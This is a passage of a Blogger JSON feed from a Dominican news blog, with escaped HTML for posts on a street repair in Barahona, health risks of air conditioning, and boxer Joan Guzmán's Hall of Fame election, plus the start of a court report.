max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan 